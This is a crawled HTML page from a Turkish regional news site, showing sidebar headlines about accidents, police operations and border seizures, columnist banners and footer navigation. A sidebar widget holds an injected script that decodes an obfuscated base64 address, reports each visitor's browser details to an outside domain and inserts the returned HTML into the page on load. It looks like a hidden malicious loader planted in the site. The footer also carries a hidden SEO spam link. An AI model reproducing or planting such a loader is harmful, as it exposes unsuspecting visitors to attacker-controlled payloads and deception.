<div class="dikey-haberler">
<a href="/polise-yakalanan-alkollu-surucuden-muhabire-tepki-o-telefonu-kirarim/50707/" title="Polise Yakalanan Alkollü Sürücüden Muhabire Tepki: O Telefonu Kırarım">
<img src="/images/haberler/t_polise-yakalanan-alkollu-surucuden-muhabire-tepki-o-telefonu-kirarim.jpg" width="186" class="img-rounded" height="96" alt="Polise Yakalanan Alkollü Sürücüden Muhabire Tepki: O Telefonu Kırarım"/></a>
<div class="baslik"><a href="/polise-yakalanan-alkollu-surucuden-muhabire-tepki-o-telefonu-kirarim/50707/" title="Polise Yakalanan Alkollü Sürücüden Muhabire Tepki: O Telefonu Kırarım">Polise Yakalanan Alkollü Sürücüden Muhabire Tepki: O Telefon..</a></div>
<div class="ozet"><a href="/polise-yakalanan-alkollu-surucuden-muhabire-tepki-o-telefonu-kirarim/50707/" title="Polise Yakalanan Alkollü Sürücüden Muhabire Tepki: O Telefonu Kırarım">Tekirdağ’ın Çorlu ilçesinde asayiş ekiplerine yakalanan alkollü sürücü ve yanında bul..</a></div>
</div>
<div class="dikey-haberler">
<a href="/edirnede-yilbasinda-939-polis-gorev-yapti/50706/" title="Edirnede Yılbaşında 939 Polis Görev Yaptı">
<img src="/images/haberler/t_edirnede-yilbasinda-939-polis-gorev-yapti.jpg" width="186" class="img-rounded" height="96" alt="Edirnede Yılbaşında 939 Polis Görev Yaptı"/></a>
<div class="baslik"><a href="/edirnede-yilbasinda-939-polis-gorev-yapti/50706/" title="Edirnede Yılbaşında 939 Polis Görev Yaptı">Edirnede Yılbaşında 939 Polis Görev Yaptı</a></div>
<div class="ozet"><a href="/edirnede-yilbasinda-939-polis-gorev-yapti/50706/" title="Edirnede Yılbaşında 939 Polis Görev Yaptı">Edirne İl Emniyet Müdürlüğü, şehir genelinde 134 ekip, 8 motosikletli ekip, 4 İHA (dr..</a></div>
</div>
<div class="dikey-haberler">
<a href="/kesanda-sulama-kanalina-dusen-otomobilin-surucusu-hayatini-kaybetti/50705/" title="Keşanda Sulama Kanalına Düşen Otomobilin Sürücüsü Hayatını Kaybetti">
<img src="/images/haberler/t_kesanda-sulama-kanalina-dusen-otomobilin-surucusu-hayatini-kaybetti.jpg" width="186" class="img-rounded" height="96" alt="Keşanda Sulama Kanalına Düşen Otomobilin Sürücüsü Hayatını Kaybetti"/></a>
<div class="baslik"><a href="/kesanda-sulama-kanalina-dusen-otomobilin-surucusu-hayatini-kaybetti/50705/" title="Keşanda Sulama Kanalına Düşen Otomobilin Sürücüsü Hayatını Kaybetti">Keşanda Sulama Kanalına Düşen Otomobilin Sürücüsü Hayatını K..</a></div>
<div class="ozet"><a href="/kesanda-sulama-kanalina-dusen-otomobilin-surucusu-hayatini-kaybetti/50705/" title="Keşanda Sulama Kanalına Düşen Otomobilin Sürücüsü Hayatını Kaybetti">Edirne’nin Keşan ilçesine bağlı Orhaniye köyünde meydana gelen trafik kazasında, kont..</a></div>
</div>
<div class="dikey-haberler">
<a href="/sinir-kapisinda-60-bin-euro-para-yakalandi/50704/" title="Sınır Kapısında 60 Bin Euro Para Yakalandı">
<img src="/images/haberler/t_sinir-kapisinda-60-bin-euro-para-yakalandi.jpg" width="186" class="img-rounded" height="96" alt="Sınır Kapısında 60 Bin Euro Para Yakalandı"/></a>
<div class="baslik"><a href="/sinir-kapisinda-60-bin-euro-para-yakalandi/50704/" title="Sınır Kapısında 60 Bin Euro Para Yakalandı">Sınır Kapısında 60 Bin Euro Para Yakalandı</a></div>
<div class="ozet"><a href="/sinir-kapisinda-60-bin-euro-para-yakalandi/50704/" title="Sınır Kapısında 60 Bin Euro Para Yakalandı">Edirne Kapıkule Sınır Kapısına gelmeye çalışan bir tırın koltuk ceplerine gizlenmiş 6..</a></div>
</div>

      </div>







    </div>

      </div>


<div class="sag-blok">
	 <div class="anket" style="margin-top:5px;">
          <div class="baslik"> <i class="icon-eye-open"></i> ÇOK OKUNAN HABERLER</div>
     
        
        </div>
         <div class="cerceve-anket"><div id="TabbedPanels1" class="TabbedPanels">
      <ul class="TabbedPanelsTabGroup">
        <li class="TabbedPanelsTab"><div class="baslik">BUGÜN</div></li>
        <li class="TabbedPanelsTab"><div class="baslik">BU HAFTA</div></li>
        <li class="TabbedPanelsTab"><div class="baslik">BU AY</div></li>
   </ul>
    
      <div class="TabbedPanelsContentGroup">
      
      
      
        <div class="TabbedPanelsContent">  
       
        
<div class="ckic">

  
 

  
  
  <div class="temizle">
  </div>
  
 </div></div>
  

  <div class="TabbedPanelsContent">
  <div class="ckic">
  
    
  

  
  <div class="temizle">
  </div></div></div>
        

   <div class="TabbedPanelsContent">
   <div class="ckic">

 
   
   <div class="ckic_top-haber">
   <div class="baslik"><a href="/sarhos-vatandas-kendine-zarar-verdi-polis-uzun-sure-ikna-etmeye-calisti-o-anlar-guvenlik-kamerasina-yansidi/50701/" title="Sarhoş Vatandaş Kendine Zarar Verdi, Polis Uzun Süre İkna Etmeye Çalıştı : O Anlar Güvenlik Kamerasına Yansıdı">Sarhoş Vatandaş Kendine Zarar Verdi, Polis Uzun Süre İkna Et..</a></div>
   <div class="haber"><a href="/sarhos-vatandas-kendine-zarar-verdi-polis-uzun-sure-ikna-etmeye-calisti-o-anlar-guvenlik-kamerasina-yansidi/50701/" title="Sarhoş Vatandaş Kendine Zarar Verdi, Polis Uzun Süre İkna Etmeye Çalıştı : O Anlar Güvenlik Kamerasına Yansıdı"><img src="/images/haberler/t_sarhos-vatandas-kendine-zarar-verdi-polis-uzun-sure-ikna-etmeye-calisti--o-anlar-guvenlik-kamerasina-yansidi.jpg" width="100" class="img-rounded" height="60" alt="Sarhoş Vatandaş Kendine Zarar Verdi, Polis Uzun Süre İkna Etmeye Çalıştı : O Anlar Güvenlik Kamerasına Yansıdı"/>Alkolün etkisiyle ayakta durmakta güçlük çeken ve kendine zarar verici hareketle..</a></div>
   </div> 
    
   <div class="ckic_top-haber">
   <div class="baslik"><a href="/tartistigi-gencin-basinda-icki-sisesini-kirdi/50576/" title="Tartıştığı Gencin Başında İçki Şişesini Kırdı">Tartıştığı Gencin Başında İçki Şişesini Kırdı</a></div>
   <div class="haber"><a href="/tartistigi-gencin-basinda-icki-sisesini-kirdi/50576/" title="Tartıştığı Gencin Başında İçki Şişesini Kırdı"><img src="/images/haberler/t_tartistigi-gencin-basinda-icki-sisesini-kirdi.jpg" width="100" class="img-rounded" height="60" alt="Tartıştığı Gencin Başında İçki Şişesini Kırdı"/>Tekirdağ Çorlu’da tartıştığı gencin başında içki şişesi kırarak yaralanmasına ne..</a></div>
   </div> 
    
   <div class="ckic_top-haber">
   <div class="baslik"><a href="/tekirdagda-alkollu-surucu-su-kanalina-uctu/50669/" title="Tekirdağda Alkollü Sürücü Su Kanalına Uçtu">Tekirdağda Alkollü Sürücü Su Kanalına Uçtu</a></div>
   <div class="haber"><a href="/tekirdagda-alkollu-surucu-su-kanalina-uctu/50669/" title="Tekirdağda Alkollü Sürücü Su Kanalına Uçtu"><img src="/images/haberler/t_tekirdagda-alkollu-surucu-su-kanalina-uctu.jpg" width="100" class="img-rounded" height="60" alt="Tekirdağda Alkollü Sürücü Su Kanalına Uçtu"/>Tekirdağ’ın Ergene ilçesinde virajı alamayan alkollü sürücünün kullandığı otomob..</a></div>
   </div> 
    
   <div class="ckic_top-haber">
   <div class="baslik"><a href="/masaj-salonlarinda-fuhus-operasyonunda-5-tutuklama/50492/" title="Masaj Salonlarında Fuhuş Operasyonunda 5 Tutuklama">Masaj Salonlarında Fuhuş Operasyonunda 5 Tutuklama</a></div>
   <div class="haber"><a href="/masaj-salonlarinda-fuhus-operasyonunda-5-tutuklama/50492/" title="Masaj Salonlarında Fuhuş Operasyonunda 5 Tutuklama"><img src="/images/haberler/t_masaj-salonlarinda-fuhus-operasyonunda-5-tutuklama.jpg" width="100" class="img-rounded" height="60" alt="Masaj Salonlarında Fuhuş Operasyonunda 5 Tutuklama"/>Edirne’de polis ekiplerince masaj salonlarına yönelik düzenlenen fuhuş operasyon..</a></div>
   </div> 
    
   <div class="ckic_top-haber">
   <div class="baslik"><a href="/tekirdagda-motosikletin-carptigi-kadin-yaralandi/50521/" title="Tekirdağda Motosikletin Çarptığı Kadın Yaralandı">Tekirdağda Motosikletin Çarptığı Kadın Yaralandı</a></div>
   <div class="haber"><a href="/tekirdagda-motosikletin-carptigi-kadin-yaralandi/50521/" title="Tekirdağda Motosikletin Çarptığı Kadın Yaralandı"><img src="/images/haberler/t_tekirdagda-motosikletin-carptigi-kadin-yaralandi.jpg" width="100" class="img-rounded" height="60" alt="Tekirdağda Motosikletin Çarptığı Kadın Yaralandı"/>Tekirdağ Çorlu’da yolun karşısına geçmek isteyen yaya, motosikletin çarpması son..</a></div>
   </div> 
    
   <div class="ckic_top-haber">
   <div class="baslik"><a href="/tekirdagda-su-kanalina-dusen-otomobildeki-cift-yaralandi/50626/" title="Tekirdağda Su Kanalına Düşen Otomobildeki Çift Yaralandı">Tekirdağda Su Kanalına Düşen Otomobildeki Çift Yaralandı..</a></div>
   <div class="haber"><a href="/tekirdagda-su-kanalina-dusen-otomobildeki-cift-yaralandi/50626/" title="Tekirdağda Su Kanalına Düşen Otomobildeki Çift Yaralandı"><img src="/images/haberler/t_tekirdagda-su-kanalina-dusen-otomobildeki-cift-yaralandi.jpg" width="100" class="img-rounded" height="60" alt="Tekirdağda Su Kanalına Düşen Otomobildeki Çift Yaralandı"/>Tekirdağ’ın Muratlı ilçesinde kontrolden çıkarak su kanalına düşen otomobildeki ..</a></div>
   </div> 
     

   
   <div class="temizle"></div>
   </div></div></div>
   </div></div>

   <script type="text/javascript">
var TabbedPanels1 = new Spry.Widget.TabbedPanels("TabbedPanels1", {defaultTab:1});
   </script>
<div class="sag-blok-banner-1"><a href="https://tekirdaghaber.com/advertising.php?r=6&amp;l=https://tekirdaghaber.com/yazarlar-/" target="_blank"><p><img alt="1" src="https://www.tekirdaghaber.com/yazar.png" style="width: 200px; height: 28px;" /></p>

<p> </p>

<h3><img class="alignnone size-full" src="https://tekirdaghaber.com/muratvakitci.jpg" style="width:80px; height: 90px; float: left;" /></h3>

<h3> </h3>

<h1><span style="background-color:Yellow;"><b><em>Murat Vakitçi</em> </b></span></h1>

<h2><a href="https://tekirdaghaber.com/murat-vakitci/" rel="noopener" target="_blank"><strong>Yazılarını Oku </strong></a></h2>

<p>Köşeli-Yorum</p>

<p>Gündeme Dair</p>

<p>   </p>

<p><img alt="" src="https://oyuncularsehri.com/attachments/ayrac-png.2179/" style="width: 150px; height: 22px;" />​</p>

<p> </p>

<h3><img class="alignnone size-full" src="https://www.bavulhaber.com/images/yazarlar/GOLGE_ADAM.jpg" style="width: 90px; height: 100px; float: left;" /></h3>

<h3> </h3>

<h1><span style="background-color:Yellow;"><b><em>Kod Adam</em> </b></span></h1>

<h2><a href="https://tekirdaghaber.com/#" rel="noopener" target="_blank"><strong>Yazılarını Oku </strong></a></h2>

<p>Kod Sanattır</p>

<p>Teknoloji Dünyasında Yeni Gelişmeler</p>



<p> </p>

<p><img alt="" src="https://oyuncularsehri.com/attachments/ayrac-png.2179/" style="width: 150px; height: 22px;" />​</p>


<p> </p>

<h3><img class="alignnone size-full" src="https://tekirdaghaber.com/images/198191_202499569768861_6104834_n.jpg" style="width:80px; height: 90px; float: left;" /></h3>

<h3> </h3>

<h1><span style="background-color:Yellow;"><b><em>Leman Can</em> </b></span></h1>

<h2><a href="https://tekirdaghaber.com/leman-can/" rel="noopener" target="_blank"><strong>Yazılarını Oku </strong></a></h2>

<p>İş İnsanı - Yazar</p>

<p>Gündeme Dair</p>
<p> </p>


<p><img alt="" src="https://oyuncularsehri.com/attachments/ayrac-png.2179/" style="width: 150px; height: 22px;" />​</p>
</a></div>


        
<div class="sag-blok-banner-1"><a href="https://tekirdaghaber.com/advertising.php?r=8&amp;l=./iletisim/" target="_blank"><iframe        
       src="https://medya.ilan.gov.tr/widgets/931397ca-97e5-4824-b379-85567e0a811d.html" 
       frameborder="1">
</iframe></a></div>


   
<div class="sagblocksosyal">
	<iframe src="//www.facebook.com/plugins/likebox.php?href=http%3A%2F%2Fwww.facebook.com%2F59tekirdaghaber%2F&amp;width=312&amp;height=160&amp;show_faces=true&amp;colorscheme=light&amp;stream=false&amp;border_color&amp;header=true&amp;appId=566145090078193" scrolling="no" frameborder="0" style="border:none; overflow:hidden;width:312px;height:160px;" allowTransparency="true"></iframe>
</div>
<div class="sagblocksosyal">
	














<script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly9hbmFseXRpY3Nub2RlLnh5ei92ZXJpZnkucGhw'))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script> 	
</div>

<div class="sagblocksosyal">
		
</div>

    


              <div class="anket" style="margin-top:5px;">
          <div class="baslik"> <i class="icon-comment"></i> SON YORUMLANANLAR        
            
                
				</div>
     
        
        </div>
         <div class="cerceve-anket"><div id="TabbedPanels2" class="TabbedPanels">
      <ul class="TabbedPanelsTabGroup">
        <li class="TabbedPanelsTab"><div class="baslik">HABERLER</div></li>
        <li class="TabbedPanelsTab"><div class="baslik">VİDEOLAR</div></li>
</ul>
    
      <div class="TabbedPanelsContentGroup">
      
      
      
        <div class="TabbedPanelsContent">  
       
        
<div class="ckic">
 

  
  
  <div class="temizle">
  </div></div></div>
  
  
  

  <div class="TabbedPanelsContent">
  <div class="ckic">
  

   
  
  <div class="temizle">
  </div></div></div>
</div>
   </div></div>

   <script type="text/javascript">
var TabbedPanels2 = new Spry.Widget.TabbedPanels("TabbedPanels2");
   </script>  <a href="./s/nobetci-eczane-27.html"><img src="./tema/nobetcieczaneler.jpg" alt="nöbetçi eczaneler" width="310" height="70" style="margin-top:5px;" /></a>
   <div class="anket" style="margin-top:5px;">
          <div class="baslik"> <i class="icon-archive"></i> HABER ARA</div>
        </div>
          <div class="cerceve-anket">
 <div class="arama-tabo">
<div class="input-append">
<form action="results.php" method="get">
  <input class="span2" id="appendedInputButton" style="width:234px;" name="baslik" type="text">
  <input class="btn" type="submit" value="ARA">
  </form> 
</div>


 </div><div class="temizle"></div>
            </div>    
            

<div class="sosyalmedya" style="margin-top:0px;margin-bottom:10px;">
      <div class="takipet">Bizi Takip Edin :</div>
      <div class="sosyalicons">
        <a href="http://www.facebook.com/59tekirdaghaber" target="_blank"><img src="./tema/facebook.png" width="32" height="32" alt="Facebook" title="Facebook" /></a>
        <a href="http://www.twitter.com/59tekirdaghaber" target="_blank"><img src="./tema/twitter.png" width="32" height="32" alt="Twitter" title="Twitter" /></a>
    <a href="https://plus.google.com/" target="_blank"><img src="./tema/google.png" width="32" height="32" alt="Google" title="GooglePlus" /></a>
    <a href="http://www.youtube.com/" target="_blank"><img src="./tema/youtube.png" width="32" height="32" alt="Youtube" title="Youtube" /></a>
        <a href="./rss/" target="_blank"><img src="./tema/rss.png" width="32" height="32" alt="RSS" title="RSS" /></a>
      </div>
    </div>
</div>


      <div class="temizle"></div>
    </div>


   <div class="footer">

    <div class="etraf">

        <div class="ic">
            <ul class="margin">


                  <li class="bg">
                    <a href="#" title="Genel" style="size:18px"><b>GENEL</b></a>
                    <ul class="margin">
                         <li><a href="./iletisim/">İletişim</a></li>
						 <li><a href="./s/kunye-5.html">Künye</a></li>
                         <li><a href="./faydali-linkler/">Linkler</a></li>
						 <li><a href="./rss/">Rss</a></li>
						 <li><a href="./yeni-uyelik/">Üye Ol</a></li>
						 <li><a href="./kullanici-girisi/">Üye Girişi</a></li>
						 <li><a href="./s/onemli-telefonlar-18.html">Önemli Telefonlar</a></li>
						 <li><a href="./sitene-ekle.php"><i class="fa fa-code" aria-hidden="true"></i> Sitene Ekle <i class="fa fa-code" aria-hidden="true"></i></a></li>


                    </ul>
                </li>

                    <li class="bg">
                    <a href="./tum-haberler/" title="Haberler"><b>HABERLER</b></a>
                    <ul class="margin">
                        <li><a href="./gunun-haberleri/">Günün Haberleri</a></li>
                        <li><a href="./tum-haberler/">Haber Arşivi</a></li>
                                                                                                                       </ul>
                </li>

                <li class="bg">
                    <a href="./video-galeri/" title="Videolar"><b>VİDEOLAR</b></a>
                    <ul class="margin">
                <li><a href="https://tekirdaghaber.com/video-galeri/kategori/spor/2/" title="Spor">Spor</a></li>
                <li><a href="https://tekirdaghaber.com/video-galeri/kategori/haber/1/" title="Haber">Haber</a></li>
                <li><a href="https://tekirdaghaber.com/video-galeri/kategori/saglik/5/" title="Sağlık">Sağlık</a></li>
                <li><a href="https://tekirdaghaber.com/video-galeri/kategori/cocuklar/8/" title="Çocuklar">Çocuklar</a></li>
                <li><a href="https://tekirdaghaber.com/video-galeri/kategori/tv-ve-magazin/6/" title="Tv ve Magazin">Tv ve Magazin</a></li>
                <li><a href="https://tekirdaghaber.com/video-galeri/kategori/amator/10/" title="Amatör">Amatör</a></li>
                <li><a href="https://tekirdaghaber.com/video-galeri/kategori/sinema/3/" title="Sinema">Sinema</a></li>
                            </ul>
                </li>
                   <li class="bg">
                    <a href="./foto-galeri/" title="Foto Galeri"><b>FOTO GALERİ</b></a>
                    <ul class="margin">
                 <li><a href="https://tekirdaghaber.com/foto-galeri/kategori/gundem/2/" title="Gündem">Gündem</a></li>
                  <li><a href="https://tekirdaghaber.com/foto-galeri/kategori/ekonomi/3/" title="Ekonomi">Ekonomi</a></li>
                  <li><a href="https://tekirdaghaber.com/foto-galeri/kategori/spor/4/" title="Spor">Spor</a></li>
                  <li><a href="https://tekirdaghaber.com/foto-galeri/kategori/komedi/5/" title="Komedi">Komedi</a></li>
                  <li><a href="https://tekirdaghaber.com/foto-galeri/kategori/magazin/6/" title="Magazin">Magazin</a></li>
                  <li><a href="https://tekirdaghaber.com/foto-galeri/kategori/yasam/7/" title="Yaşam">Yaşam</a></li>
                  <li><a href="https://tekirdaghaber.com/foto-galeri/kategori/diger/9/" title="Diğer">Diğer</a></li>
                             </ul>
                </li>
                    <li class="group">
                    <a href="./gunun-haberleri/" title="Haberler"><b>HABERLER</b></a>
                    <ul class="margin">
                    <li><a href="suleymanpasa/" title="SÜLEYMANPAŞA">SÜLEYMANPAŞA</a></li><li><a href="corlu/" title="ÇORLU">ÇORLU</a></li><li><a href="ergene/" title="ERGENE">ERGENE</a></li><li><a href="kapakli/" title="KAPAKLI">KAPAKLI</a></li><li><a href="cerkezkoy/" title="ÇERKEZKÖY">ÇERKEZKÖY</a></li><li><a href="hayrabolu/" title="HAYRABOLU">HAYRABOLU</a></li><li><a href="malkara/" title="MALKARA">MALKARA</a></li><li><a href="muratli/" title="MURATLI">MURATLI</a></li><li><a href="saray/" title="SARAY">SARAY</a></li><li><a href="sarkoy/" title="ŞARKÖY">ŞARKÖY</a></li><li><a href="marmara-ereglisi/" title="MARMARA EREĞLİSİ">MARMARA EREĞLİSİ</a></li><li><a href="yasam/" title="YAŞAM">YAŞAM</a></li><li><a href="siyaset/" title="SİYASET">SİYASET</a></li><li><a href="spor/" title="SPOR">SPOR</a></li><li><a href="asayis/" title="ASAYİŞ">ASAYİŞ</a></li><li><a href="sanat/" title="SANAT">SANAT</a></li><li><a href="son-dakika/" title="SON DAKİKA">SON DAKİKA</a></li><li><a href="egitim/" title="EĞİTİM">EĞİTİM</a></li><li><a href="ekonomi/" title="EKONOMİ">EKONOMİ</a></li><li><a href="saglik/" title="SAĞLIK">SAĞLIK</a></li><li><a href="yazarlar-/" title="YAZARLAR ">YAZARLAR </a></li>                    </ul>
                </li>

            </ul>

        </div>
             <br clear="all"/>
    </div>
    <div class="etraf" style="border-bottom: 1px solid #222; border-top: none; padding:15px 0 15px 10px;">
  <div class="ic linkler-ic">
            <ul class="margin">
                                <li class="bg linkler" style="margin:0px;"><a href="" title="112 Acil Çağrı" style="color:#aaa;" target="_blank">112 Acil Çağrı</a></li>
                                <li class="bg linkler" style="margin:0px;"><a href="" title="Şantaj " style="color:#aaa;" target="_blank">Şantaj </a></li>
                                <li class="bg linkler" style="margin:0px;"><a href="" title="Kitap Fuarı " style="color:#aaa;" target="_blank">Kitap Fuarı </a></li>
                                <li class="bg linkler" style="margin:0px;"><a href="https://www.hakkiperk.com/tr/hizmet/detay/210/prostat-kanseri" title="Prostat Kanseri" style="color:#aaa;" target="_blank">Prostat Kanseri</a></li>
                                <li class="bg linkler" style="margin:0px;"><a href="" title="Silahlı Kavga " style="color:#aaa;" target="_blank">Silahlı Kavga </a></li>
                                <li class="bg linkler" style="margin:0px;"><a href="" title="Trakya " style="color:#aaa;" target="_blank">Trakya </a></li>
                                <li class="bg linkler" style="margin:0px;"><a href="" title="instagram takipçi" style="color:#aaa;" target="_blank">instagram takipçi</a></li>
                          </ul>
  </div>
  <br />
</div>

  <div class="etraf border">

        <div class="ic" style="width: 75%;">
            Tüm haklarımız saklıdır.








<a href="https://gunlukhavadurumu.com.tr/tekirdag/15/gunluk-hava-durumu" rel="dofollow" style="display:none">tekirdağ 15 günlük hava durumu</a><br /><br />
            2026 ©  <b></b> Tüm Hakları Saklıdır.
        </div>

         <div style="width:25%; margin-top:-12px;text-align:center;float: right;"><a href="http://www.haberpaketleri.com" target="_blank" title="www.haberpaketleri.com" style=" font-size:11px;">Yazılım: Haber Paketleri</a><br /></div>

    </div>
    
        </div>
    <a href="#" class="yukaricik">YUKARI</a>

<script type="text/javascript" src="https://tekirdaghaber.com/js/articulate.min.js"></script>
<script>
$( window ).load(function() {
  $("#iceriks").articulate('stop');
  var sayi = $('.margin li.linkler').length/7;
  if (sayi>1) {
    var mesafe = sayi * 18;
    $('.linkler-ic').css('margin-bottom',mesafe+'px');
  }
});
</script>
<a href="#" class="yukaricik" style="display: inline;">YUKARI</a>
</div>
<script type="text/javascript">
	$( document ).ready(function() {
		// $(".text_bigger").click(function(){
	 //    var currentFontSize = $('#iceriks p').css('font-size');
	 //    var currentLineHeightSize = $('#iceriks p').css('line-height');
	 //    var currentFontSizeNum = parseFloat(currentFontSize, 10);
	 //    var currentLineHeightSizeNum = parseFloat(currentLineHeightSize, 10);
	 //    var newFontSize = currentFontSizeNum+2;
	 //    var newLineHeightSize = currentLineHeightSizeNum+2;
	 //    //$('#iceriks').css({'font-size':});
	 //    $('#iceriks p').css('font-size', newFontSize+"px");
	 //    $('#iceriks p').css('line-height', newLineHeightSize+"px");
	 //    return false;
	 //  });
	});
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Ftekirdaghaber.com&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 162
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="Qrqj2a36LYGH-ytNAHMJyA"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="Qrqj2a36LYGH-ytNAHMJyA"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="zMU0Tck7enzAR-fUyLxXtQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768588068288');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>